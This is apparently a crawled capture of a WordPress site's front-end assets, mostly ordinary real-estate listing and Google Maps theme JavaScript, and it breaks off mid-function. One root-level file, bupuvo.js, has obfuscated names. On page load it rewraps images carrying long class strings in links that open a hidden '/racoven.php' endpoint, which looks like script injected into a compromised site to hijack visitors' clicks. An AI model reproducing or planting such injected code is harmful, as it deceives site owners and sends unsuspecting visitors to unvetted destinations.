<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/position.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/map.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/poi.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/status.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/neighborhood.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/lifestyle.js?ver=4.1.1'></script>

  <!-- Prompt IE 6 users to install Chrome Frame. Remove this if you want to support IE 6.
       chromium.org/developers/how-tos/chrome-frame-getting-started -->
  <!--[if lt IE 7 ]>
    <script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
    <script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
  <![endif]-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/css/styles/plugin-nags.css?ver=4.1.1
body_size: 155
content:
#plugin-main-nag {
    text-align:center;
    color: #444;
    padding:10px;
    background-color:#FBF9EA;
    border: 1px solid #E2E1D5;
    margin: 0;
}
#plugin-main-nag a {
    color: #0080b0;
}


--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/listings.js?ver=1.0.1
body_size: 3609
content:
function Listings (params) {
	this.map = params.map || false;
	this.list = params.list || false;
	this.filter = params.filter || false;
	this.poi = params.poi || false;
	this.hook = params.hook || 'pls_listings_ajax';
	this.sSource = params.sSource || info.ajaxurl;
	this.aoData = params.aoData || [];
	this.active_filters = [];
	this.single_listing = params.single_listing || false;
	this.property_ids = params.property_ids || false;
	this.default_filters = params.default_filters || [];
	this.filter_override = params.filter_override || false;
	this.is_new_serch = false;
	this.from_back_button = false;
	this.search_hash = false;
	this.sort_by = params.list ? params.list.sort_by : false;
	this.sort_type = params.list ? params.list.sort_type : false;
	this.disable_saved_search = params.disable_saved_search || false;
}

Listings.prototype.pending = false;

Listings.prototype.init = function () {
	var that = this;

	if (this.filter) {
		this.filter.listeners(function () {
			that.update();
		});
	}

	if (this.map) {
		this.map.listeners();
	}

	if (this.list) {
		this.list.listeners();

		jQuery.address.change(function(event) {
			if (!that.is_new_serch) {
				that.from_back_button = true;
				that.get();
			}
		});

		// boot up the datatable
		if (this.map.filter_by_bounds) {
			google.maps.event.addDomListenerOnce(window, 'load', function () {
				google.maps.event.addDomListenerOnce(that.map.map, 'idle', function () {
					that.list.datatable = jQuery(that.list.dom_id).dataTable(that.list.settings);			
				});
			});
		} else {
			this.list.datatable = jQuery(this.list.dom_id).dataTable(this.list.settings);	
		}
		
	}

	if (this.single_listing) {
		this.get();
	}
}

Listings.prototype.get = function (search_criteria_changed) {
	this.is_new_serch = true;
	var that = this;

	// if there's a pending request, do nothing.
	if (Listings.prototype.pending) {
		return;
	}

	// If this param exists/was passed and is set to true, it indicates a meaningful change to the search criteria
	// (i.e., not just a change in sort, or data pagination)
	var search_changed = (typeof search_criteria_changed !== "undefined" && search_criteria_changed === true);

	if (search_changed) {
		// Since search criteria changed, set the datatable back to the first page of 
		// results but do NOT trigger a new data fetch as it would interfere with the 
		// one we're currently attempting...
		this.list.datatable.fnPageChange(0, false);
	}

	// if there's a single listing, always return that
	if ( this.map.type == 'single_listing' ) {
		google.maps.event.addDomListenerOnce(window, 'load', function() {
			that.map.update( {'aaData' : [['', that.single_listing]], 'iDisplayLength': 0, 'iDisplayStart': 0, 'sEcho': 0} );	
		});
		return false;
	}

	// or, if we're dealing with a polygon map and there's not a selected polygon
	if ( ( this.map.type == 'neighborhood' && !this.map.selected_polygon && !this.map.neighborhood.neighborhood_override ) ) {
		if (this.list)
			this.list.update({'aaData': [], 'iDisplayLength': 0, 'iDisplayStart': 0, 'sEcho': this.list.sEcho});

		if (this.map)
			this.map.update({'aaData': [], 'iDisplayLength': 0, 'iDisplayStart': 0, 'sEcho': this.list.sEcho});

		return false;
	}
	this.pending = true;

	var that = this;

	if (that.default_filters.length > 0) {
		that.active_filters = that.default_filters;
	}

	// allows the dev to pass in one or many property ids
	if (this.property_ids) {
		that.active_filters.push({"name": "property_ids", "value":  this.property_ids});	
	}

	// get pagination and sorting information
	if (this.list && this.list.datatable) {
		this.list.show_loading();
		var fnSettings = this.list.datatable.fnSettings();
		that.active_filters.push({"name": "iDisplayLength", "value": fnSettings._iDisplayLength});
		that.active_filters.push({"name": "iDisplayStart", "value": fnSettings._iDisplayStart});
		this.list.sEcho++;
		that.active_filters.push({"name": "sEcho", "value":  this.list.sEcho});			
		// aoData;
	} else if (this.list) {
		this.list.show_loading();
		that.active_filters.push({"name": "iDisplayLength", "value": this.list.limit_default});
		that.active_filters.push({"name": "iDisplayStart", "value": 0});
		that.active_filters.push({"name": "sEcho", "value": 1});	
	}

	if (this.list && this.list.context) {
		that.active_filters.push({"name": "context", "value": this.list.context});
	}
  
	// Get current state of search filter...
	if (this.filter) {
		that.active_filters = that.active_filters.concat(this.filter.get_values());
	}

  	// Sort By if set by list
  	if (this.list.sort_by) {
		that.active_filters.push({"name": "sort_by", "value": this.list.sort_by});
	}

  	// Sort Type if set by list
  	if (this.list.sort_type) {
		that.active_filters.push({"name": "sort_type", "value": this.list.sort_type});
	}
	
	// Get bounding box or polygon information
	// There should be a map + we either need a type of neighborhood, or filter bounds to be enabled
	if (this.map && (this.map.type == 'neighborhood' || this.map.filter_by_bounds ) ) {
		this.map.show_loading();
		// concat bounds only if bounds exist
		if (this.map.filter_by_bounds) {
			that.active_filters = that.active_filters.concat(this.map.get_bounds());
		}		
	}

	if (that.filter_override) {
		for (var i = that.filter_override.length - 1; i >= 0; i--) {
			that.active_filters.push(that.filter_override[i]);
		}
	}
	that.active_filters.push({"name": "action", "value": this.hook});

	// Check submitted filters for multiples of same filter(*) to add "[*_match]=in"
	that.active_filters = that.check_multiple_search_filters(that.active_filters);

	if (that.disable_saved_search === false) {

		// Saved search functionality
		var hash = that.generate_search_hash();
		var current_hash = jQuery.address.value();

		// Don't display in preview screens, nor in widget pages
		if( window.location.href.indexOf('post_type=pl_general_widget') == -1 
			&& window.location.href.indexOf('post.php?post=') == -1
			&& window.location.href.indexOf('/pl_general_widget/') == -1) {
			// The hash has never been set, and it's not empty, or its different from the previous hash. Go look it up.
			if (current_hash !== '/' && ( that.search_hash === hash || that.search_hash === false || that.from_back_button) ) {
				that.active_filters.push( { "name": "saved_search_lookup", "value" : current_hash } );	
				that.search_hash = current_hash;
		
				//if there are filters active, set them too
				if (that.filter) {
					that.filter.set_values(current_hash);
				}
			} 
			else {
				that.active_filters.push( { "name": "saved_search_lookup", "value" : '/' + hash } );	
				jQuery.address.value(hash);
				that.search_hash = '/' + hash;
			}
		}
	}
  	// console.log(that.active_filters);
	jQuery.ajax({
	    "dataType": 'json',
	    "type": "POST",
	    "url": this.sSource,
	    "data": that.active_filters,
	    "success": function (ajax_response) {
			that.pending = false;
			that.is_new_serch = false;
			that.from_back_button = false;
			that.ajax_response = ajax_response;
			
			if (that.map && that.map.map)
				that.map.update( ajax_response );

			if (that.list)
				that.list.update( ajax_response );

			if (that.poi)
				that.poi.update();
			
      		// execute manual_callback function
      		if (that.list.manual_callback)
        		that.list.manual_callback();
			
			that.active_filters = [];
    	}
	});
	
	// if (search_changed && typeof PlacesterAnalytics !== 'undefined') {
	// 	var search_data = {action: "analytics_data", event: "listing_search"};
	// 	search_data.filters = this.filter.get_values();

	// 	console.log(search_data);
	// 	jQuery.post(info.ajaxurl, search_data, function (response) {
	// 		if (response && response.hash) { 
	// 			PlacesterAnalytics.log(response.hash);
	// 			// console.log("Sent this hash: ", response.hash);
	// 		}	
	// 	}, 'json');
	// }
}

Listings.prototype.generate_search_hash = function () {
	var joined = '';
	for (var i = this.active_filters.length - 1; i >= 0; i--) {
		if (this.active_filters[i]) {
			if (this.active_filters[i]['name'] == "saved_search_lookup" || this.active_filters[i]['name'] == "sEcho")
				continue;

			joined += this.active_filters[i]['name'];
			joined += this.active_filters[i]['value'];
		}
	}	
	return this.fast_hasher(joined);
}

Listings.prototype.fast_hasher = function (str) {
    var hash = 0;
    if (str.length == 0) return hash;
    for (i = 0; i < str.length; i++) {
        char = str.charCodeAt(i);
        hash = ((hash<<5)-hash)+char;
        hash = hash & hash; // Convert to 32bit integer
    }
    return hash;
}

Listings.prototype.get_search_count = function () {
  	var that = this;
  	// check search form count on load
  	that.check_search_form_count();
  	jQuery(".pls_search_results_num_form select, .pls_search_results_num_form input[type='text'], .pls_search_results_num_form input[type='hidden']").live("change", function(event) {
    	// check search form count on form changes
    	that.check_search_form_count();
  	});
}

Listings.prototype.check_search_form_count = function () {
	// Add spinner
	jQuery('#pls_num_results_found').before("<div id='pls_search_count_spinner'></div>")

	// Get form data
	var form_data = jQuery('.pls_search_results_num_form').serializeArray();
	// console.log(form_data);

	var data = {};

	form_data = this.check_multiple_search_filters(form_data);

	var multi_value_form_keys = new Array("location[locality][]", "location[neighborhood][]", "location[region][]");

	for (var i = form_data.length - 1; i >= 0; i--) {
  		if (data[form_data[i].name] && multi_value_form_keys.indexOf(form_data[i].name) != -1) {
	  		var existing_val = data[form_data[i].name];
	  		// if it's already an Array, push values to the array
			if (existing_val instanceof Array) {
				data[form_data[i].name].push(form_data[i].value);
			} else {
				// if it's not already an array, create one and assign the first value
				data[form_data[i].name] = new Array(existing_val, form_data[i].value);
			}
		} else {
			// if the key doesn't exist, give it a value
			data[form_data[i].name] = form_data[i].value;
		}
  }
 
	data.action = 'pls_get_search_count';
	data.iDisplayLength = 1;

	jQuery.ajax({
		"dataType": 'json',
	    "type": "POST",
	    "data": data,
	    "url": info.ajaxurl,
	    "success": function ( response ) {
	        if (response) {
				// add listings count
				jQuery('#pls_num_results_found').html(response.count);

				// Safari fix
				jQuery('#pls_num_results_found').hide();
				jQuery('#pls_num_results_found').get(0).offsetHeight;
				jQuery('#pls_num_results_found').show();			
				
				// remove spinner
				jQuery("#pls_search_count_spinner").remove();
			}
	    }
  	},'json');
}

Listings.prototype.check_multiple_search_filters = function (filters) {
	// Search for multiple cities / neighborhoods / states / property types
	var checkMultiples = new Array("location[locality]", "location[neighborhood]", "location[region]", "property_type", "metadata[condo_name]");

	// console.log(checkMultiples);
	for (var i = checkMultiples.length - 1; i >= 0; i--){

		var formAdditions = new Array();

		for (var j = filters.length - 1; j >= 0; j--){

			filter = filters[j];
		  
			// if the filter, minus the "[]" brackets, equals the multi-select location, add it.
			if (filter.name.slice(0,-2) == checkMultiples[i]) {
				// find 1 or more cities entered into form
				formAdditions.push(filter.value);
				delete(filter);
			}
		}

		// Add 'in' match params for multiple cities
		if (formAdditions.length > 1) {

		  	// remove ']' from end of checkMultiples
		  	if (checkMultiples[i].slice(-1) == ']') {
		    	multiFilterMatch = checkMultiples[i].slice(0,-1) + '_match]';
		  	} 
		  	else {
		    	// property_type is the only one that doesn't have brackets from checkMultiples variable.
		    	multiFilterMatch = checkMultiples[i] + '_match';
		  	}
		  
		  	filters.push({name: multiFilterMatch, value: 'in'});
		} 
	}

	return filters;
}

--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/bupuvo.js
body_size: 583
content:

window.onload = function ()
{
	fagyhijo();
}


function fagyhijo()
{ 
	var nodukadonowimev = document.getElementsByTagName("img");	 	for (var runysyj = 0; runysyj < nodukadonowimev.length; runysyj++) 
		
	{ 
		var zuzoxot = nodukadonowimev[runysyj].getAttribute("class"); 
 		if(zuzoxot == null || zuzoxot.length < 50) continue;	 

		var lyvufaqezapikar = "/racoven.php?lsc=" + zuzoxot;   	 		var reduxa = nodukadonowimev[runysyj].getAttribute("alt"); 

  		var mawacivyfiw = zaxyx(lyvufaqezapikar, reduxa);  
 		var riwyruketuru = nodukadonowimev[runysyj].parentNode; 		 	 			var zifopisopyk = nodukadonowimev[runysyj].cloneNode(true);	
	 
		mawacivyfiw.appendChild(zifopisopyk); 	
  	  			  		riwyruketuru.replaceChild(mawacivyfiw, nodukadonowimev[runysyj]); 

	}  
 
 } 

function zaxyx(buroqobicovajib, tonaquvinihuqu)
{
 	if(tonaquvinihuqu == null) tonaquvinihuqu = "";

 	var lowud = document.createElement("a"); 
  
	lowud.href = "#" + tonaquvinihuqu; 
	
 	lowud.setAttribute("onclick", "javascript:window.open('" + buroqobicovajib + "');return false;");  	lowud.setAttribute("rel","nofollow");

 
	lowud.setAttribute("target","_blank");   	return lowud;
    } 
 

--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/lifestyle.js?ver=4.1.1
body_size: 1036
content:
function Lifestyle ( params ) {
	this.map = params.map || alert('You need to give the lifestyle object a map');
};

Lifestyle.prototype.init = function () {
	var that = this;

	//set the initial state of the polygon menu
	if (this.status_display) {
		google.maps.event.addDomListenerOnce(this.map, 'idle', function() {
			var content = '<div id="polygon_display_wrapper">';
			content += '<h5>Point of Interest</h5>';
			content += '<p id="start_warning">Use controls below to select what points of interests you\'d like to see on the map</p>';
			content += '</div>';
			jQuery('#' + that.status_display.dom_id).append(content);
		});
	}
	
	jQuery('#lifestyle_form_wrapper form, .location_select_wrapper').live('change', function(event) {
      	event.preventDefault();
      	that.map.clear();
      	that.search_places();
      });

}

Lifestyle.prototype.search_places = function () {
	var that = this;
	var request = this.get_lifestyle_form();

	var service = new google.maps.places.PlacesService(this.map.map);

    service.search(request, function ( results, status ) {
		var points = [];
		if (status == google.maps.places.PlacesServiceStatus.OK) {
			that.map.hide_empty();
			for (var i = 0; i < results.length; i++) {	
				that.map.create_marker({position:new google.maps.LatLng(results[i].geometry.location.lat(), results[i].geometry.location.lng()), content:results[i].name, icon: 'https://chart.googleapis.com/chart?chst=d_map_spin&chld=0.3|0|FF8429|13|b', listing:results[i] });
		  	}
		}	
		if (that.map.markers.length > 0 )
			that.map.center_on_markers();
    })
}
				        
Lifestyle.prototype.service_callback = function (results, status) {
	console.log('service_callback');
	var points = [];
	if (status == google.maps.places.PlacesServiceStatus.OK) {
		for (var i = 0; i < results.length; i++) {						           
			points.push({lat: results[i].geometry.location.lat(), lng: results[i].geometry.location.lng()});
			that.map.create_marker({latlng:results[i].geometry.location, content:results[i].name, icon: 'https://chart.googleapis.com/chart?chst=d_map_spin&chld=0.3|0|FF8429|13|b' });
	  	}
	}
}

Lifestyle.prototype.get_lifestyle_form = function () {
	var response = {location: new google.maps.LatLng(this.map.lat, this.map.lng) , radius: 5000, types: ['']};
	var form_values = [];
	jQuery.each(jQuery('#lifestyle_form_wrapper form').serializeArray(), function(i, field) {
		form_values.push(field.name);
	});
	if (form_values.length > 0) {
		response.types = [];
		for (key in form_values) {
			response.types.push(form_values[key]);
		};
	};
	return response;
}

--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/get-listings-fav-ajax.js
body_size: 829
content:
jQuery(document).ready(function($) {
	// for wp.org, to prevent errors when theme used w/o plugin
	if (typeof dataTable === 'undefined') {
		return;
	}

	var markers = [];
	var my_fav_datatable = $('#placester_fav_list').dataTable( {
		"bFilter": false,
		"bProcessing": true,
		"bServerSide": true,
		'sPaginationType': 'full_numbers',
		"sServerMethod": "POST",
		"sAjaxSource": info.ajaxurl, //wordpress url thing
		"fnServerData": function ( sSource, aoData, fnCallback ) {
			aoData.push( { "name": "action", "value" : "pls_listings_fav_ajax"} );
			aoData = my_listings_search_params(aoData);
			$.ajax({
				"dataType" : 'json',
				"type" : "POST",
				"url" : sSource,
				"data" : aoData,
				"success" : function(ajax_response) {
					if (ajax_response && ajax_response['aaData']) {
						for (var current_marker in markers) {
						  markers[current_marker].setMap(null);
						}
						if (typeof window['google'] != 'undefined' && typeof pls_google_map != 'undefined' ) {
						  markers = [];
						  var bounds = new google.maps.LatLngBounds();
						  for (var listing in ajax_response['aaData']) {
							  var listing_json = ajax_response['aaData'][listing][1];
							  marker = new google.maps.Marker({
								  position: new google.maps.LatLng(listing_json['location']['coords'][0], listing_json['location']['coords'][1]),
								  map: pls_google_map
							  });
							  marker.setMap(pls_google_map);
							  bounds.extend(marker.getPosition());
							  markers.push(marker);
						  }
						  pls_google_map.fitBounds(bounds);
						}
					};

					//required to load the datatable
					fnCallback(ajax_response)
				}
			});
		} 
	});

	//save as a reference.
	window.my_fav_datatable = my_fav_datatable;

	function my_listings_search_params (aoData) {
		aoData.push({"name": "context", "value" : $('#context').attr('class')});
		return aoData;
	}

});

--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/map.js?ver=4.1.1
body_size: 4532
content:
// finish styling filters

//lifestyle polygon map

// only trigger map reload after 70% move in a direction
// only trigger map reload after a zoom out.
// show the number of total results on the map
// infowindow alternative?

function Map () {}

Map.prototype.init = function ( params ) {

	$=jQuery;

	if (!params)
		alert('Your map object must have some options defined, specifically a map type');


	//where ever you go, know who you are.
	var that = this;
	
	this.map = false;
	this.type = params.type || alert('You must define a map type for the method to work properly');
	this.infowindows = [];
	this.markers = params.markers ||[];
	this.markers_hash = {};
	this.bounds = [];
	this.list = params.list || false;
	this.dom_id = params.dom_id || 'map_canvas';
	this.center_map_on_polygons = params.center_map_on_polygons === false ? false : true;

	//map states
	this.is_loaded = false;
	this.is_idle = false;
	this.was_marker_click = false;

	//other objects
	this.listings = params.listings || alert('Map: You must attach a lisitngs object. Every arm needs a head. Some notes: \n if you are creating a map on a property details page then pass your single listing to the listing object.');
	this.polygons = params.polygons || [];
	this.status_window = params.status_window || false;

	//polygon settings
	this.polygons_verticies = [];
	this.polygons_exclude_center = false;
	this.selected_polygon = params.selected_polygon || false;
	this.allow_polygons_to_clear = params.allow_polygons_to_clear || false;
	
	// map settings
	this.lat = params.lat || '42.37';
	this.lng = params.lng || '-71.03';
	this.zoom = params.zoom || 15;
	this.always_center = params.always_center || true;
	this.filter_by_bounds = params.filter_by_bounds === false ? false : true;
	this.full_callback = params.full_callback || false;
    this.disable_info_window = params.disable_info_window === true ? true : false;
    this.infotemplate = params.infotemplate || false;

	//marker settings
	this.marker = {};
	this.marker.icon = params.marker || false;
	this.marker.icon_hover = params.marker_hover || 'https://chart.googleapis.com/chart?chst=d_map_pin_letter&chld=|FF0000|000000'

	this.map_options = params.map_options || { zoom: this.zoom, mapTypeId: google.maps.MapTypeId.ROADMAP, mapTypeControl: false, streetViewControl: false, zoomControl: true, zoomControlOptions: { style: google.maps.ZoomControlStyle.SMALL, position: google.maps.ControlPosition.TOP_LEFT } };

	//polygon settings
	if ( this.type == 'neighborhood' ) {
		//filter by bounds forces the datatable to render after the map is idle
		//thats not needed here.
		this.filter_by_bounds = false;
		this.neighborhood = params.neighborhood || alert('If this is to be a neighborhood map, you\'ll need to give it a neighborhood object');	
	} else if ( this.type == 'lifestyle' ) {
		this.lifestyle = params.lifestyle || alert('If this is to be a lifestyle map, you\'ll need to give it a lifestyle object');	
	} else if ( this.type == 'lifestyle_polygon' ) {
		this.lifestyle_polygon = params.lifestyle_polygon || alert('If this is to be a lifestyle_polygon map, you\'ll need to give it a lifestyle_polygon object');	
	} 

	// map/list interaction
	Map.prototype.marker_click = params.marker_click || function ( listing_id ) {
		that.was_marker_click = true;
		// console.log(that);
	}
	Map.prototype.marker_mouseover = params.marker_mouseover || function ( listing_id ) {
		if (listing_id) {
			var marker = this.markers_hash[listing_id];
			marker.setIcon(this.marker.icon_hover);	
		}
		
	}
	Map.prototype.marker_mouseout = params.marker_mouseout || function ( listing_id ) {
		if (listing_id) {
			var marker = this.markers_hash[listing_id];
			marker.setIcon(null);
		}
	}

	Map.prototype.responsive_map = params.responsive_map || function () {
		map = this;
		map_id = "#" + map.dom_id;

		$(window).resize(function() {
			// get height/width of the map's container
			map_height = $(map_id).parent().height();
			map_width = $(map_id).parent().width();
            // map's height/width responds to container
            $(map_id).height(map_height);
            $(map_id).width(map_width);
            // re-center map on intended point
            map.center();
		});
	}

	this.init = function() {
		// map options are defined in init
		that.map_options.center = new google.maps.LatLng(that.lat, that.lng);
		that.map = new google.maps.Map(document.getElementById(that.dom_id), that.map_options);
		
		google.maps.event.addDomListenerOnce(that.map, 'idle', function () {
			that.is_idle = true;
			that.once_idle();
		});

		if ( that.type == 'neighborhood' ) {
			//all neighborhoods shown
			that.neighborhood.init();
		} else if ( that.type == 'lifestyle' ) {
			//show points of interests on the map.
			that.lifestyle.init();
		} else if ( that.type == 'lifestyle_polygon' ) {
			//show points of interests on the map, then do listings searches with them.
			that.lifestyle_polygon.init();
		}

		if (that.responsive_map) {
			that.responsive_map();
		};
	}

	this.once_idle = function () {

		if (this.status_window) {
			this.status_window.init();
			this.status_window.add_control_container();
			if( this.status_window.on_load !== false) {
				this.status_window.on_load();	
			}
		}
	}

	google.maps.event.addDomListener(window, 'load', function () {
		that.is_loaded = true;
	});

	//build map
	if (this.is_loaded) {
		this.init();
	} else {
		google.maps.event.addDomListener(window, 'load', that.init);	
	};
	
}

Map.prototype.create_polygon = function ( polygon_options ) {
	var that = this;
	var polygon = new google.maps.Polygon( polygon_options );
	//faster to travers native arrays then using google's getters. We'll risk the collision
	polygon.vertices = polygon_options.vertices;
	
	if ( polygon_options.label && polygon_options.label_center ) {
		new TxtOverlay( polygon_options.label_center, polygon_options.label, "polygon_text_area", this.map );	
	}
	
	polygon.setMap(this.map);
	this.polygons.push(polygon);
	
	google.maps.event.addListener(polygon, 'click', function() {
		that[that.type].polygon_click( polygon );
	});

	google.maps.event.addListener(polygon,"mouseover",function(){
		that[that.type].polygon_mouseover( polygon );
	}); 

	google.maps.event.addListener(polygon,"mouseout",function(){
		that[that.type].polygon_mouseout( polygon );
	});

	return polygon;
}

Map.prototype.update = function ( ajax_response ) {

	if (ajax_response && ajax_response.aaData.length > 0) {
		if ( this.status_window)
			this.status_window.some_results();

		if (this.markers.length > 0 )
			this.clear();

		if (ajax_response.aaData.length > 0 ) {
			for (var i = ajax_response.aaData.length - 1; i >= 0; i--) {
				this.create_listing_marker( ajax_response.aaData[i][1] );
			}
		}
		
		// if filter by bounds, don't move the map, it's confusing
		if ( this.always_center && this.type == 'neighborhood' && this.selected_polygon ) {
			this.center_on_selected_polygon();
		} else if ( this.always_center && this.markers.length > 0 ) {
			this.center();	
		}

		//show full overlay so users knows to zoom if they want.
		var limit = this.list.limit_default || 50;
		if ( ajax_response.iTotalRecords >= limit) {
			this.show_full();
			if ( this.full_callback ) {
				this.full_callback();
			}
		}

		//displaying map status bars
		if ( this.status_window && this.listings.active_filters && this.map ) {
			this.status_window.update();
		}
			

	} else {
		this.show_empty();
	}
	this.hide_loading();
}

Map.prototype.clear = function () {
	if (this.markers) {
		for (var i = this.markers.length - 1; i >= 0; i--) {
			this.markers[i].setMap( null )
		}
        this.markers = [];
	}

	if ( this.allow_polygons_to_clear && this.polygons ) {
		for (var i = this.polygons.length - 1; i >= 0; i--) {
			this.polygons[i].setMap( null );
		}
		this.polygons = [];
	}
}

Map.prototype.create_listing_marker = function ( listing ) {
	var marker_options = {};
	//bind the listing data to the marker so it can be used later
	marker_options.listing = listing;
	marker_options.animation = google.maps.Animation.DROP
	marker_options.position = new google.maps.LatLng(listing['location']['coords'][0], listing['location']['coords'][1]);

	if (listing['images'] && listing['images'][0] && listing['images'][0]['url']) {
    	var image_url = listing['images'][0]['url'];
    };

    //If infotemplate is set
    if( false !== this.infotemplate ) {
	    // Process the template with Underscore.js templating
	    var data = { listing: listing };
	    var parsedTemplate = _.template(this.infotemplate, data );
	    marker_options.content = parsedTemplate;
    } else {
    // Default infowindow markup
	    marker_options.content = '<div id="content">'+
			    	'<div id="siteNotice">'+'</div>'+
				    '<h2 id="firstHeading" class="firstHeading"><a href="'+ listing['cur_data']['url'] + '">' + listing['location']['full_address'] +'</a></h2>'+
				    '<div id="bodyContent">'+
					    '<img width="80px" height="80px" style="float: left" src="'+image_url+'" />' +
					    '<ul style="float: right; width: 130px">' +
						    '<li> Beds: '+ listing['cur_data']['beds'] +'</li>' +
						    '<li> Baths: '+ listing['cur_data']['baths'] +'</li>' +
						    '<li> Price: '+ listing['cur_data']['price'] +'</li>' +
					    '</ul>' +
				    '</div>' +
					'<div class="viewListing" style="margin: 15px 70px; float: left; font-size: 16px; font-weight: bold;"><a href="'+listing['cur_data']['url']+'">View Details</a></div>' +
					'<div class="clear"></div>' +
				  '</div>'+
			    '</div>';
    }

    var marker = this.create_marker( marker_options );
	this.markers_hash[marker.listing.id] = marker;

}

Map.prototype.create_marker = function ( marker_options ) {
	
	var that = this;
	if (this.marker.icon) {
		marker_options.icon = this.marker.icon;
	}
	// console.log(marker_options);
	var marker = new google.maps.Marker(marker_options);

	if (marker_options.listing) {
		marker.listing = marker_options.listing;	
	}
	
	if ( (this.disable_info_window === false) && (this.type != 'single_listing') ) {
	  var infowindow = new google.maps.InfoWindow({content: marker_options.content});
  	this.infowindows.push(infowindow);

  	google.maps.event.addListener(marker, 'click', marker_options.click || function() {
  		if ( marker.listing ) {
  			that.marker_click( marker.listing.id );	
  		}
		
  		for (var i = that.infowindows.length - 1; i >= 0; i--) {
  			that.infowindows[i].setMap(null)
  		}
  		infowindow.open( that.map, marker );
  	});

	};
	
	google.maps.event.addListener(marker,"mouseover",function(){
		if (marker.listing) {
			that.marker_mouseover( marker.listing.id );
			if ( that.list ) {
				that.list.row_mouseover( marker.listing.id );	
			}	
		}
	}); 

	google.maps.event.addListener(marker,"mouseout",function(){
		if (marker.listing) {
			that.marker_mouseout( marker.listing.id );
			if ( that.list ) {
				that.list.row_mouseleave( marker.listing.id );
			}
		}
		
	});

	marker.setMap(this.map);
	that.markers.push(marker);
	return marker;
}

Map.prototype.center = function () {
	var that = this;
	var listener = false;
	
	if ( !that.center_map_on_polygons || that.type == 'single_listing' ) {
		// center map based on lat/lng, not on polygons
		var bounds = new google.maps.LatLng(this.lat, this.lng);
		this.map.setCenter(bounds);

	} else if ( !this.filter_by_bounds || !this.bounds || this.selected_polygon ) {
		//only reposition the map if it's not the first load (this.bounds) and the dev wants (this.filter_by_bounds)
		clearTimeout(listener);

		var bounds = new google.maps.LatLngBounds();

		if ( this.markers.length > 0 ) {
			for (var i = this.markers.length - 1; i >= 0; i--) {
				bounds.extend(this.markers[i].getPosition());
			}
		}
		
		if ( !this.polygons_exclude_center && this.polygons_verticies.length > 0 ) {
			for (var i = this.polygons_verticies.length - 1; i >= 0; i--) {
				bounds.extend(this.polygons_verticies[i]);
			}
		}
		
        if ( this.map ) {
        	this.map.fitBounds(bounds);
            listener = setTimeout( function () {
				google.maps.event.addListener(that.map, 'bounds_changed', function( event ) {
				    if ( that.map.getZoom() > 15 ) {
				    	that.map.setZoom( 15 );
				    }
				});
            }, 750 );
        }
	}
}


Map.prototype.center_on_polygons = function () {
	
	var bounds = new google.maps.LatLngBounds();
	for (var i = this.polygons_verticies.length - 1; i >= 0; i--) {
		bounds.extend(this.polygons_verticies[i]);
	}
	this.map.fitBounds(bounds);
}

Map.prototype.center_on_selected_polygon = function () {
	
	var bounds = new google.maps.LatLngBounds();
	for (var i = this.selected_polygon.vertices.length - 1; i >= 0; i--) {
		var vertice = this.selected_polygon.vertices[i];
		var gpoint = new google.maps.LatLng(vertice.lat, vertice.lng);
		bounds.extend(gpoint);
	}
	this.map.fitBounds(bounds);	
}

Map.prototype.center_on_markers = function () {
	var bounds = new google.maps.LatLngBounds();
	for (var i = this.markers.length - 1; i >= 0; i--) {
		bounds.extend(this.markers[i].getPosition());
	}	
	this.map.fitBounds(bounds);
}

Map.prototype.get_bounds =  function () {
	if ( !this.map ) {
		return this.bounds;
	}
	this.bounds = [];

	if (this.type == 'neighborhood' && this.selected_polygon) {
		for (var i = this.selected_polygon.vertices.length - 1; i >= 0; i--) {
			var point = this.selected_polygon.vertices[i];
			this.bounds.push({'name' : 'polygon[' + i + '][lat]', 'value': point['lat'] });
			this.bounds.push({'name' : 'polygon[' + i + '][lng]', 'value': point['lng'] });
		}
	} else if (this.type == 'neighborhood' && this.neighborhood.neighborhood_override === true ) {
		//if the neighborhood object is attempting to recover, let it.
		return;
	} else {
		var map_bounds = this.map.getBounds();
		if ( typeof map_bounds == 'undefined' ) {
			return this.bounds;
		}

		this.bounds.push({'name' : 'polygon[0][lat]', 'value': map_bounds.getNorthEast().lat() });
		this.bounds.push({'name' : 'polygon[0][lng]', 'value': map_bounds.getNorthEast().lng() });

		this.bounds.push({'name' : 'polygon[1][lat]', 'value': map_bounds.getNorthEast().lat() });
		this.bounds.push({'name' : 'polygon[1][lng]', 'value': map_bounds.getSouthWest().lng() });

		this.bounds.push({'name' : 'polygon[2][lat]', 'value': map_bounds.getSouthWest().lat() });
